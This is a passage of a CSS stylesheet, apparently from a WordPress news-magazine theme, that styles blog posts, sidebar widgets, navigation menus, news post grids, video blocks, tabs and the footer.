    margin-right: 0px;
}

.blog-details-content table th a {
    color: #000000;
}

.blog-post-comment blockquote,
.blog-post-comment .blockquote {
    background: #eee;
}

.blog-post-comment table td {
    font-size: 14px;
    font-weight: 500;
}

.blog-post-comment p.no-comments {
    font-size: 14px;
    clear: both;
    margin-top: 0;
    line-height: 14px;
}

.post_format-post-format-image .blog-details-content figure img {
    border-radius: 10px;
}

.widget_calendar span.pad {
    display: none;
}

.widget_calendar span.wp-calendar-nav-next {
    display: block;
}

.nav-wrapper .mainmenu li ul li ul.sub-menu {
    position: absolute;
    right: 102%;
    top: 0%;
    left: auto;
    opacity: 0 !important;
    filter: Alpha(opacity=0) !important;
    visibility: hidden;
}

.nav-wrapper .mainmenu li ul.sub-menu li:hover ul {
    opacity: 1 !important;
    visibility: visible !important;
    transform: none !important;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    margin-top: 60px;
}

.not-found form {
    position: relative;
}

.not-found form .form-control {
    background-color: #ffffff;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #eeeeee;
    width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    font-size: inherit;
    line-height: inherit;
    color: inherit;
    border-radius: 0;
}

.not-found form .form-control:focus {
    border-color: #2660FF;
    box-shadow: none;
    z-index: 1;
}

.not-found form button {
    position: absolute;
    right: 0;
    outline: 0;
    bottom: 0;
    height: 50px;
    width: 50px;
    z-index: 1;
    border: none;
    color: #ffffff;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    background-color: #2660FF;
    text-transform: capitalize;
    font-weight: 500;
    font-size: 15px;
    padding: 0 20px;
    top: 0;
    cursor: pointer;
}

.not-found form button:hover {
    background: #000;
}

.not-found form button:before {
    position: absolute;
    right: 50%;
    top: 50%;
    font-family: fontAwesome;
    color: #fff;
    content: "\f002 ";
    margin-top: -12px;
    margin-right: -6.5px;
}

.theme_img_cat_Itemlist span.category-btnn {
    transition: all .3s ease;
}

ul.footer-nav li a:hover {
    color: #2660FF;
}

.home-tag-widgett .tagcloud a:hover {
    background: #2660FF !important;
    color: #fff !important;
    border-color: #2660FF !important;
}


.custom-theme-contactt label {
    font-size: 15px;
    font-weight: 500;
    color: #000000;
    line-height: 1;
    margin-bottom: 8px;
}

body.page .main-container {
    padding-top: 80px;
    padding-right: 0px;
    padding-bottom: 80px;
    padding-left: 0px;
}

body.page .theme-page-spacing .entry-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
    list-style: disc;
    padding-left: 20px;
}

body.page .theme-page-spacing .entry-content ul li {
    font-size: 17px;
    line-height: 1.8;
    color: #555555;
}

body.page .theme-page-spacing .entry-content ul li::marker {
    color: #2660FF;
}

body.page .theme-page-spacing .entry-content ul li ul {
    margin: 10px 0 0;
    list-style-type: circle;
}

body.page .theme-page-spacing .entry-content ul li ul li {
    list-style-type: circle;
}

body.page .theme-page-spacing .entry-content ol {
    margin-top: 20px;
    margin-bottom: 20px;
    padding-left: 20px;
}

body.page .theme-page-spacing .entry-content ol {
    font-size: 17px;
}

body.page .theme-page-spacing .entry-content ol li {
    line-height: 1.8;
    margin-bottom: 10px;
    font-weight: 500;
}

body.page .theme-page-spacing .entry-content ol li ol {
    margin: 10px 0 0;
}

body.page .theme-page-spacing .entry-content p {
    font-size: 17px;
    line-height: 1.8;
    color: #555555;
    margin: 0 0 15px 0;
}

body.page .theme-page-spacing .entry-content h1 {
    margin-bottom: 15px;
    line-height: 1.2;
    font-size: 30px;
}

body.page .theme-page-spacing .entry-content h2 {
    font-size: 25px;
    margin-bottom: 15px;
    line-height: 1.2;
}

body.page .theme-page-spacing .entry-content h3 {
    font-size: 20px;
    margin-bottom: 15px;
    line-height: 1.2;
    color: #000000;
}

body.page .theme-page-spacing .entry-content h4 {
    font-size: 18px;
    margin-bottom: 15px;
    line-height: 1.2;
    color: #000000;
}

body.page .theme-page-spacing .entry-content h5 {
    font-size: 16px;
    margin-bottom: 15px;
    line-height: 1.2;
}

body.page .theme-page-spacing .entry-content h6 {
    font-size: 14px;
    line-height: 1.2;
    margin-bottom: 15px;
}

body.page .theme-page-spacing .entry-content blockquote,
body.page .theme-page-spacing .entry-content .blockquote {
    background: #F4F4F4;
}

body.page .theme-page-spacing .entry-content blockquote {
    padding-bottom: 45px !important;
}

body.page .theme-page-spacing .entry-content dl {
    margin-top: 20px;
    margin-bottom: 20px;
}

body.page .theme-page-spacing .entry-content dt {
    margin-bottom: 5px;
    color: #333333;
}

body.page .theme-page-spacing .entry-content dd {
    margin: 0 1rem 1rem;
    font-size: 15px;
    line-height: 26px;
}

body.page .theme-page-spacing .entry-content dd a {
    text-decoration: underline;
    display: inline-block;
}

body.page .theme-page-spacing .entry-content b,
body.page .theme-page-spacing .entry-content strong {
    font-weight: 600;
    color: #212529;
}

body.page .theme-page-spacing .entry-content address {
    margin: 20px 0;
    font-style: italic;
    line-height: 30px;
}

body.page .theme-page-spacing .entry-content dfn,
body.page .theme-page-spacing .entry-content cite,
body.page .theme-page-spacing .entry-content em,
body.page .theme-page-spacing .entry-content i {
    font-style: normal;
}

body.page .theme-page-spacing .entry-content code,
body.page .theme-page-spacing .entry-content kbd,
body.page .theme-page-spacing .entry-content tt,
body.page .theme-page-spacing .entry-content var {
    font-size: .88889em;
    font-family: Menlo, monaco, Consolas, Lucida Console, monospace;
}

body.page .theme-page-spacing .entry-content code {
    color: #2660FF;
    border: 0px solid;
    background-color: transparent;
    padding: 0;
}

body.page .theme-page-spacing .entry-content mark,
body.page .theme-page-spacing .entry-content ins {
    background: #fff9c0;
    text-decoration: none;
    color: #000;
    padding: 0 5px;
}

body.page .theme-page-spacing .entry-content kbd {
    background-color: #eee;
    color: #2660FF;
}

body.page .theme-page-spacing .entry-content blockquote p {
    color: #555;
    line-height: 1.3;
    font-style: normal;
    font-weight: 600;
    font-size: 20px;
}

body.page .theme-page-spacing .entry-content p a {
    text-decoration: underline;
    display: inline-block;
    color: #2660FF;
}

body.page .theme-page-spacing .entry-content table td a {
    color: #000000;
    text-decoration: underline;
    font-weight: 500;
}

body.page .theme-page-spacing .entry-content table td a:hover {
    text-decoration: none;
}

body.page .theme-page-spacing .entry-content p:last-child {
    margin: 0;
}

body.page .theme-page-spacing .entry-content .page-links .post-page-numbers.current {
    background: #2660FF;
    color: #fff;
    border-color: #2660FF;
    border-radius: 0px;
}

body.page .theme-page-spacing .entry-content .page-links .post-page-numbers {
    border-radius: 0;
}

body.page .theme-page-spacing .entry-content #comments {
    margin-top: 80px;
}

.single-one-bwrap {
    padding-top: 40px;
    padding-right: 0px;
    padding-bottom: 80px;
    padding-left: 0px;
}

.theme_related_post_Grid .blog-post-grid-wrapper.blog-post-grid-wrapper-four {
    margin-bottom: 0px;
}

.main-container.cat-page-spacing {
    padding-top: 42px;
    padding-right: 0px;
    padding-bottom: 80px;
    padding-left: 0px;
}


.post-password-form input[type='submit']:hover {
    background-color: #111111;
    color: #FFFFFF;
}

p.form-submit {
    margin-bottom: 20px;
}

.blog-sidebar .widget.widget_categories ul li::before {
    top: 9px;
}

.blog-sidebar .widget_categories .cat-item span.post_count {
    color: #2660FF;
    border-radius: 5px;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment {
    color: #484848;
    position: relative;
    margin-bottom: 12px;
    padding-left: 14px;
    font-size: 15px;
    font-weight: 500;
    line-height: 1.5;
}

.blog-sidebar .widget_block .wp-block-latest-comments {
    border: 0;
    padding: 0;
    list-style: none;
    line-height: 1.5;
    margin-bottom: 0;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment::before {
    height: 7px;
    width: 7px;
    content: '';
    left: 0;
    top: 7px;
    position: absolute;
    background-color: #2660FF;
    border-radius: 50%;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment a {
    color: #555555;
    display: inline-block;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment .wp-block-latest-comments__comment-author {
    font-weight: bold;
    font-size: 14px;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment::last-child {
    margin-bottom: 0;
}

.widget.widget_block .wp-block-group__inner-container h2 {
    padding-bottom: 10px;
    position: relative;
    font-weight: 700;
    font-size: 24px;
    color: #000000;
    padding-left: 0;
    letter-spacing: 0;
    border-bottom: 1px solid #E4E4E4;
    margin-bottom: 20px;
}

.blog-sidebar .widget_recent_comments .recentcomments a,
.blog-sidebar .widget_block li.wp-block-latest-comments__comment a {
    display: inline;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment a:hover {
    color: #2660FF;
}

.blog-sidebar .widget ul li::before {
    top: 8px;
}

.blog-sidebar .widget.widget_categories ul li::before {
    top: 8px;
}

.blog-sidebar .widget_categories ul li .children li::before {
    top: 8px;
}

.wp-block-search .wp-block-search__inside-wrapper {
    position: relative;
}

.wp-block-search__input {
    background-color: #ffffff;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #E4E4E4;
    width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    font-size: inherit;
    line-height: inherit;
    color: inherit;
    border-radius: 0px;
    font-size: 15px;
}

.wp-block-search .wp-block-search__label {
    padding-bottom: 10px;
    position: relative;
    font-weight: 700;
    font-size: 24px;
    color: #000000;
    padding-left: 0;
    letter-spacing: 0;
    border-bottom: 1px solid #E4E4E4;
    margin-bottom: 20px;
    line-height: 1.2;
}

.blog-sidebar .widget_block.widget_search .wp-block-search__button {
    position: relative;
    width: auto;
    font-weight: 600;
    font-size: 14px;
    padding: 0 14px;
    border-radius: 0px;
}

.blog-sidebar .widget_block.widget_search .wp-block-search__button:before {
    display: none;
}

.widget_block.widget_search .wp-block-search__inside-wrapper input[type="search"]::-webkit-input-placeholder {
    color: #000000;
}

.widget_block.widget_search .wp-block-search__inside-wrapper input[type="search"]::-moz-placeholder {
    color: #000000;
}

article.tag-pingbacks-2+.blog-post-comment .comment-body {
    margin-left: auto !important;
}

.comments-list .comment-body,
.blog-post-comment .comment-content p,
.blog-post-comment p.no-comments {
    font-size: 15px;
}

.widget_block.widget_search .wp-block-search__button:hover {
    background-color: #000!important;
    color: #FFFFFF!important;
    border: 1px solid #000!important;
}

.blog-sidebar .widget .widget-title,
.wp-block-search .wp-block-search__label,
.widget.widget_block .wp-block-group__inner-container h2 {
    font-size: 20px;
    line-height: 1.2;
}


body.page .theme-page-spacing .entry-content ul.comments-list li::marker {
    color: transparent;
}

.comments-list .comment-author cite,
.comment-author vcard cite {
    font-style: normal !important;
    text-transform: capitalize;
}

.blog-sidebar select {
    background-color: white;
    border: thin solid #2660FF;
    border-radius: 4px;
    display: inline-block;
    font: inherit;
    line-height: 1.5em;
    padding: 0.5em 3.5em 0.5em 1em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-appearance: none;
    -moz-appearance: none;
    font-weight: 500;
}

.blog-sidebar select {
    background-image:
        linear-gradient(45deg, transparent 50%, #fff 50%),
        linear-gradient(135deg, #fff 50%, transparent 50%),
        linear-gradient(to right, #2660FF, #2660FF);
    background-position:
        calc(100% - 20px) calc(1em + 2px),
        calc(100% - 15px) calc(1em + 2px),
        100% 0;
    background-size:
        5px 5px,
        5px 5px,
        2.5em 2.5em;
    background-repeat: no-repeat;
}


/*** Theme CSS ***/

/*** Header CSS ***/

.theme-logo-area {
    position: relative;
    background: #000000;
    padding-top: 34px;
    padding-bottom: 34px;
}

.logo.theme-logo {
    text-align: center;
}

.header_panel_nav_wrap {
    position: relative;
    display: inline-block;
    line-height: 1;
    top: -8px;
}

.panel-nav-menu i {
    color: #5A5A5A;
    line-height: 1;
}

.panel-nav-menu {
    color: #5A5A5A;
    font-size: 30px;
    line-height: 1;
}

.header_search_wrap {
    display: inline-block;
    position: relative;
    top: 3px;
}

.search-icon.theme-search-custom-iconn {
    font-size: 24px;
    line-height: 1;
    color: #404040;
    cursor: pointer;
}


.search-icon.theme-search-custom-iconn:hover {
    color: #0AF8C5;
}


.theme-navigation-area {
    position: relative;
    border-bottom: 1px solid #A6A6A6;
}

.nav-menu-wrapper {
    margin-left: -22px;
    position: relative;
}

.nav-menu-wrapper .mainmenu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.nav-menu-wrapper .mainmenu ul li {
    display: inline-block;
    position: relative;
}

.nav-menu-wrapper .mainmenu ul li a {
    display: block;
    position: relative;
    font-family: 'Oswald';
    font-weight: 500;
    font-size: 16px;
    line-height: 1.5;
    color: #000000;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 22px;
    padding-right: 22px;
    transition: all 3s ease-in;
}


.header-user-inner {
    display: inline-block;
    position: relative;
    top: 4px;
    line-height: 1;
}

.header-user-inner a {
    position: relative;
    display: inline-block;
}

.header-user-inner a {
    width: 30px;
    height: 30px;
    background: url(../images/user-thumb.svg) no-repeat scroll center;
    background-size: cover;
    content: "";
}

.header-user-inner a:hover {
    opacity: .75;
}

.nav-menu-wrapper .mainmenu ul>li:hover>a::before {
    position: absolute;
    bottom: -2.5px;
    width: 100%;
    height: 5px;
    background: #0AF8C5;
    content: "";
    left: 50%;
    margin-left: -50%;
}

.nav-menu-wrapper .mainmenu li ul.sub-menu li:hover a::before {
	display: none;
}

/*** News Blocks ***/


.blog-post-meta-items {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: normal;
    margin-bottom: 0px;
}

.post-cat-box.post-block-meta-cat {
    display: inline-block;
    margin-right: 3px;
}


.theme-news-post-block.post-block-item-one {
    position: relative;
}

.theme-news-post-block .news-post-grid-content.grid-content-top {
    position: relative;
    margin-bottom: 20px;
}

.theme-news-post-block .blog-post-meta-items.post-block-meta-top {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: normal;
    margin-bottom: 0px;
}

.theme-news-post-block.post-block-item.post-block-item-one .grid-content-top h3.post-title {
    margin-bottom: 6px;
}

.theme-news-post-block .post-cat-box.post-block-meta-cat {
    display: inline-block;
    margin-right: 3px;
}

.theme-news-post-block.post-block-item.post-block-item-one .news-post-grid-thumbnail {
    position: relative;
}

.theme-news-post-block.post-block-item.post-block-item-one .news-post-grid-thumbnail a {
    display: block;
    overflow: hidden;
}

.theme-news-post-block.post-block-item.post-block-item-one .news-post-grid-thumbnail a img {
    display: block;
    width: 100%;
    object-fit: cover;
    transition: .5s;
    overflow: hidden;
}

.news-post-grid-content.grid-content-top.grid-content-inner {
    margin-bottom: 0;
}

.theme-news-post-block.post-block-item.post-block-item-two .news-post-grid-thumbnail {
    margin-bottom: 10px;
}

.theme-news-post-block.post-block-item-two .blog-post-meta-items.post-block-meta-top {
    margin-bottom: 4px;
}

.theme-news-post-block.post-block-item.post-block-item-two {
    margin-bottom: 20px;
}

.theme-news-post-block.post-block-item.post-block-item-two:last-child {
    margin-bottom: 0;
}

body.page .theme-page-spacing .entry-content .post-block-title-wrapper h2.post-block-title {
    margin-bottom: 15px;
    position: relative;
}


.blog-post-grid-wrapper.post-block-list-wrap {
    position: relative;
    margin-bottom: 20px;
}

.post-block-list-wrap .news-post-grid-content.grid-content-inner {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: auto;
    z-index: 1;
    padding: 15px 15px;
}

.post-block-list-wrap .news-post-grid-thumbnail {
    position: relative;
}

.post-block-list-wrap .news-post-grid-thumbnail a {
    display: block;
    overflow: hidden;
}

.post-block-list-wrap .news-post-grid-thumbnail a img {
    display: block;
    width: 100%;
    object-fit: cover;
    transition: .5s;
    overflow: hidden;
}


.cutsom-post-block-list-inner .post-block-list-wrap .blog-post-meta-items.post-block-meta-top {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: normal;
    margin-bottom: 0px;
}

.cutsom-post-block-list-inner .post-block-list-wrap .post-cat-box.post-block-meta-cat {
    display: inline-block;
    margin-right: 3px;
}

.cutsom-post-block-list-inner .news-post-grid-content.grid-content-inner h3.post-title {
    margin-bottom: 0;
}

.blog-post-grid-wrapper.post-block-list-wrap::after {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    bottom: 0;
    background: -webkit-linear-gradient(180deg, rgba(0, 0, 0, 0) 23.02%, rgba(0, 0, 0, 0.79) 100%);
    background: -o-linear-gradient(180deg, rgba(0, 0, 0, 0) 23.02%, rgba(0, 0, 0, 0.79) 100%);
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 23.02%, rgba(0, 0, 0, 0.79) 100%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

/** Just In section ***/

.blog-post-grid-wrapper.post-block-list-small-wrap {
    display: flex;
    position: relative;
    align-items: center;
}

.blog-post-grid-wrapper.post-block-list-small-wrap .news-post-grid-thumbnail {
    position: relative;
    width: 100%;
    overflow: hidden;
    margin-right: 8px;
    max-width: 105px;
}

.blog-post-grid-wrapper.post-block-list-small-wrap .news-post-grid-thumbnail a {
    display: block;
    overflow: hidden;
}

.blog-post-grid-wrapper.post-block-list-small-wrap .news-post-grid-thumbnail a img {
    width: 100%;
    display: block;
    height: 95px;
    object-fit: cover;
    transition: .5s;
}

.cutsom-post-block-list-inner article.post-list-bottom {
    margin-bottom: 10px;
}

.cutsom-post-block-list-inner article.post-list-bottom:last-child {
    margin-bottom: 0;
}

.cutsom-post-block-list-inner .blog-post-meta-items.post-block-meta-top {
    margin-bottom: 1px;
}

.theme-post-block-three-wrapper .post-block-item-three {
    display: flex;
    position: relative;
}

.theme-postlist-loadmore-wrapper .post-block-item-three {
    display: flex;
    position: relative;
}

.post-block-item-three .news-post-grid-thumbnail {
    overflow: hidden;

    width: 100%;
    position: relative;
    min-width: 490px;
    max-width: 100%;

}

.grid-content-top.post-block-item-three-inner {
    padding-left: 20px;
    border-right: 1px solid #cfcfcf;
    border-bottom: 1px solid #cfcfcf;
    padding-top: 80px;
    padding-right: 30px;
}

.post-block-item-three .news-post-grid-thumbnail a {
    display: block;
    overflow: hidden;
}

.post-block-item-three .news-post-grid-thumbnail a img {
    width: 100%;
    display: block;
    object-fit: cover;
    height: 345px;
    transition: .5s;
}

/**ltaest Post **/


body.page .theme-page-spacing .entry-content .theme-latest-post-block-wrapper .post-block-title-wrapper h2.post-block-title {
    margin-bottom: 20px;
}


.theme-latest-post-block-wrapper .post-time-box {
    margin-bottom: 4px;
    position: relative;
    padding-left: 10px;
}

.theme-latest-post-block-wrapper .post-time-box:before {
    position: absolute;
    width: 6px;
    height: 6px;
    background: #2660FF;
    top: 50%;
    left: 0;
    content: "";
    border-radius: 50px;
    margin-top: -3px;
}

.theme-latest-post-block-wrapper .theme-news-post-block.post-block-item.post-block-item-two {
    margin-bottom: 15px;
}

.see-all-btn {
    margin-top: 20px;
}

.see-all-btn a {
    display: block;
    text-align: center;
    width: 100%;
    border: 1px solid #2660FF;
    background: #fff;
    font-size: 16px;
    line-height: 1;
    color: #2660FF;
    font-weight: 700;
    padding: 17px 0;
}

.see-all-btn a:hover {
    background: #2660FF;
    color: #fff;
    border-color: #2660FF;
}

/** Recommended grid ***/

.custom-pagination-grid {
    display: none;
}

.post-block-item-one.grid-style-one-inner {
    position: relative;
    padding-bottom: 30px;
}

.post-block-item-one.grid-style-one-inner:before {
    position: absolute;
    width: 1px;
    height: 100%;
    background: #ccc;
    right: -15px;
    top: 0;
    content: "";
}

.theme-news-post-block-wrapper.theme-post-grid-style.theme-post-grid-design-one .row .col-lg-3:last-child .post-block-item-one.grid-style-one-inner:before {
    display: none;
}

.post-block-item-one.grid-style-one-inner .news-post-grid-thumbnail {
    position: relative;
    margin-bottom: 12px;
}

.post-block-item-one.grid-style-one-inner .news-post-grid-thumbnail a {
    display: block;
    overflow: hidden;
}

.post-block-item-one.grid-style-one-inner .news-post-grid-thumbnail a img {
    display: block;
    width: 100%;
    object-fit: cover;
    transition: .5s;
    overflow: hidden;
}

.post-block-item-one.grid-style-one-inner .grid-content-inner .blog-post-meta-items.post-block-meta-top {
    margin-bottom: 3px;
}

.theme-news-post-block-wrapper.theme-post-grid-style.theme-post-grid-design-one {
    border-bottom: 1px solid #ccc;
}

.theme-post-grid-design-one .grid-style-one-inner .grid-content-top h3.post-title {
    margin-bottom: 0 !important;
}

/*** Clip post list ***/

.theme-small-posts-list-wrapper article.post-small-list-wrap {
    position: relative;
    border-bottom: 1px solid #CFCFCF;
    margin-bottom: 8px;
    padding-bottom: 8px;
}


.theme-small-posts-list-wrapper article.post-small-list-wrap:last-child {
    position: relative;
    border-bottom: 0px solid;
    margin-bottom: 0px;
    padding-bottom: 0px;
}


.theme-small-posts-list-wrapper .small-post-list-item-block {
    display: flex;
    position: relative;
    align-items: center;
}

.theme-small-posts-list-wrapper .small-post-list-item-block .news-post-grid-thumbnail {
    position: relative;
    width: 100%;
    overflow: hidden;
    margin-right: 10px;
    max-width: 180px;
}

.theme-small-posts-list-wrapper .small-post-list-item-block .news-post-grid-thumbnail a {
    display: block;
    overflow: hidden;
}

.theme-small-posts-list-wrapper .small-post-list-item-block .news-post-grid-thumbnail a img {
    width: 100%;
    display: block;
    height: 115px;
    object-fit: cover;
    transition: .5s;
}

.theme-small-posts-list-wrapper .blog-post-meta-items.post-block-meta-top {
    margin-bottom: 2px;
}

body.page .theme-page-spacing .entry-content .theme-small-posts-list-wrapper .post-block-title-wrapper h2.post-block-title {
    margin-bottom: 20px;
}


.theme-small-posts-list-wrapper.theme-post-grid-design-two article.post-small-list-wrap {
    position: relative;
    border-bottom: 0px solid;
    margin-bottom: 0px;
    padding-bottom: 0px;
}

.theme-small-posts-list-wrapper.theme-post-grid-design-two {
    border-bottom: 1px solid #cfcfcf;
    padding-bottom: 30px;
}

.theme-post-grid-design-two .grid-content-top.small-post-list-inner h3.post-title {
    margin-bottom: 0 !important;
}

.theme-small-posts-list-wrapper .small-post-list-item-block {
    display: flex;
    position: relative;
    align-items: normal;
}

.theme-small-posts-list-wrapper .news-post-grid-content.grid-content-top.small-post-list-inner {
    margin-top: 15px;
}

/*** Video ***/

.theme-post-video-wrapper.theme-post-video-block {
    position: relative;
}

.theme-video_blocks.video-box-wrapper {
    position: relative;
    margin-bottom: 20px;
}

.theme-video_blocks.video-box-wrapper .blog-post-video-thumbnail {
    position: relative;
    margin-bottom: 23px;
}

.theme-video_blocks.video-box-wrapper .blog-post-video-thumbnail img {
    display: block;
    width: 100%;
    overflow: hidden;
    object-fit: cover;
    transition: 0.5s;
    height: 466px;
}

.video-play-icon-wrap {
    display: inline-block;
}

.video-play-icon-wrap {
    position: absolute;
    top: 30px;
    left: 30px;
}

.video-play-icon-wrap a {
    display: inline-block;
    background: #0AF8C5;
    color: #000000;
    width: 67px;
    height: 67px;
    border-radius: 50%;
    text-align: center;
    line-height: 67px;
}

.video-play-icon-wrap a i {
    font-size: 24px;
    line-height: 67px;
}


.custom-col-videolist .theme-post-video-wrapper.theme-post-video-block {
    max-height: 593px;
    overflow: scroll;
    overflow-x: hidden;
    padding-right: 15px;
}

.custom-col-videolist .video-play-icon-wrap {
    position: absolute;
    top: 10px;
    left: 10px;
}

.custom-col-videolist .video-play-icon-wrap a {
    display: inline-block;
    background: #0AF8C5;
    color: #000000;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    line-height: 48px;
}

.custom-col-videolist .video-play-icon-wrap a i {
    font-size: 18px;
    line-height: 48px;
}

.custom-col-videolist .theme-post-video-wrapper.theme-post-video-block::-webkit-scrollbar {
    width: 4px;
}

.custom-col-videolist .theme-post-video-wrapper.theme-post-video-block::-webkit-scrollbar-thumb {
    background-color: #fff;
    border-radius: 50px;
}

.custom-col-videolist .theme-post-video-wrapper.theme-post-video-block::-webkit-scrollbar-track {
    background-color: #686868;
    border-radius: 50px;
}


/*** Tab 1 ***/

.tab-post-small-list-wrap .small-post-list-item-block {
    display: flex;
    position: relative;
    align-items: normal;
}

.tab-post-small-list-wrap .small-post-list-item-block .news-post-grid-thumbnail {
    position: relative;
    width: 100%;
    overflow: hidden;
    margin-right: 10px;
    max-width: 180px;
}

.tab-post-small-list-wrap .small-post-list-item-block .news-post-grid-thumbnail a {
    display: block;
    overflow: hidden;
}

.tab-post-small-list-wrap .small-post-list-item-block .news-post-grid-thumbnail a img {
    width: 100%;
    display: block;
    height: 115px;
    object-fit: cover;
    transition: .5s;
}

.theme-tab-one-wrapper article.tab-post-small-list-wrap {
    border-bottom: 1px solid #CFCFCF;
    margin-bottom: 8px;
}

.theme-tab-one-wrapper .grid-content-top.grid-content-inner {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: auto;
    z-index: 1;
    padding: 15px 15px;
}

.post-block-element.news_tab_Block {
    position: relative;
}

.news_tab_Block ul.nav-tabs {
    position: absolute;
    right: 0;
    border: 0;
    top: -20px;
    background: transparent;
    border-radius: 0px;
    padding: 0px !important;
    list-style: none !important;
    margin: 0 !important;
}

.news_tab_Block .nav-tabs li.nav-item {
    font-size: 16px !important;
    line-height: 1 !important;
    color: #838383 !important;
    margin-left: 0;
}

.news_tab_Block .nav-tabs .nav-link {
    border: none;
    position: relative;
    display: inline-block;
    color: #838383;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
    background: #fff;
    border-radius: 0;
    padding: 11px 20px;
    line-height: 1;
}

.news_tab_Block .nav-tabs .nav-link.active {
    background: #2660FF;
    color: #fff;
}

.theme-tab-one-wrapper .tab-section-title {
    margin-bottom: 30px;
}

.theme-tab-one-wrapper .tab-post-small-list-wrap .small-post-list-item-block .news-post-grid-thumbnail {
    max-width: 220px;
}

/*** Load More ***/

article.post-list-top.loadmore-large-post .post-block-list-wrap .news-post-grid-content.grid-content-inner {
    position: relative;
    padding: 0;
    margin-top: 20px;
}

article.post-list-top.loadmore-large-post .blog-post-grid-wrapper.post-block-list-wrap::after {
    content: "";
    display: none !important;
}

.theme-postlist-loadmore-wrapper article.loadmore-small-post .grid-content-top.post-block-item-three-inner {
    padding-left: 20px;
    border-right: 0px solid #cfcfcf;
    border-bottom: 0px solid #cfcfcf;
    padding-top: 33px;
}

.theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner article.post-list-bottom {
    margin-bottom: 10px;
    border-bottom: 1px solid #cfcfcf;
    padding-bottom: 10px;
}


.theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner article.post-list-top:nth-child(1) {
    margin-bottom: 30px;
    border-bottom: 1px solid #cfcfcf;
    padding-bottom: 26px;
}


.theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner article.post-list-bottom:nth-child(4) {
    margin-bottom: 0;
    border-bottom: 0px solid;
    padding-bottom: 0;
}

.theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner article.post-col-common:nth-child(5) {
    margin-top: 30px;
    border-top: 1px solid #cfcfcf;
    padding-top: 30px;
    padding-bottom: 26px;
    border-bottom: 1px solid #cfcfcf;
    margin-bottom: 30px;
}

.theme-postlist-loadmore-wrapper article.loadmore-small-post .post-block-item-three .news-post-grid-thumbnail {
    max-width: min-content;
}

.theme-postlist-loadmore-wrapper article.loadmore-large-post .blog-post-grid-wrapper.post-block-list-wrap {
    margin-bottom: 0;
}

.cutsom-post-block-list-inner article.post-list-bottom:last-child {
    margin-bottom: 0 !important;
    border-bottom: 0 !important;
    padding-bottom: 0 !important;
}

/*** Footer ***/

footer.theme-footer-wrapper {
    background: #000;
    padding-top: 60px;
}

.footer-top-logo {
    margin-bottom: 30px;
}

.footer-socials a {
    color: #fff;
    display: inline-block;
    position: relative;
    display: inline-block;
    margin-right: 20px;
    font-size: 24px;
}


/*** Back To Top ***/


.backto {
    position: fixed;
    right: 35px;
    bottom: 35px;
    z-index: 10;
    background: #0AF8C5;
    border-radius: 50%;
    color: #FFFFFF;
    cursor: pointer;
    height: 67px;
    text-align: center;
    width: 67px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    display: none;
    box-shadow: none;
}

.backto:hover {
    background: #2660FF !important;
    color: #FFFFFF;
}

.backto:hover a {
    color: #FFFFFF;
}

.backto a {
    color: #130F26;
    font-size: 32px;
    line-height: 67px;
}


.footer-border {
    display: block;
    max-width: 1220px;
    margin: auto;
    height: 1px;
    background: rgb(82 82 82 / 70%);
    margin-top: 27px;
    margin-bottom: 25px;
}

.footer-main h4.widget-title {
    font-size: 21px;
    line-height: 1.48;
    font-weight: 500;
    color: #fff;
    margin-bottom: 20px;
}

.footer-main .footer-widget ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.footer-main .footer-widget ul li {
    display: block;
    position: relative;
}

.footer-main .footer-widget ul li a {
    display: block;
    font-size: 16px;
    line-height: 1.2;
    color: #C6C6C6;
    margin-bottom: 5px;
}

.footer-main .footer-widget ul li a:hover {
    color: #fff;
}

.footer-bottom {
    border-top: 0.7px solid #525252;
    padding-top: 20px;
    padding-bottom: 20px;
}

.footer-main {
    padding-bottom: 55px;
}

p.copyright-text {
    font-size: 12px;
    line-height: 1;
    color: #797979;
    font-weight: 400;
}

p.copyright-text a {
    display: inline-block;
    color: #fff;
}

.footer-nav {
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: 20px;
}

.footer-nav li {
    display: inline-block;
    position: relative;
    margin-left: 15px;
}

.footer-nav li a {
    font-size: 13px;
    line-height: 1;
    font-weight: 400;
    color: #FFFFFF;
    display: inline-block;
}

.footer-nav li:before {
    position: absolute;
    right: -11px;
    top: 5px;
    width: 1px;
    height: 12px;
    background: #fff;
    content: "";
}

.footer-nav li:first-child {
    margin-left: 0;
}

.footer-nav li:last-child:before {
    display: none;
}

.theme-news-post-block.post-block-item.post-block-item-two {
    margin-bottom: 15px;
}

.cutsom-post-block-list-wrapper .cutsom-post-block-list-inner article.post-list-top .post-block-list-wrap .blog-post-meta-items.post-block-meta-top {
    margin-bottom: 4px;
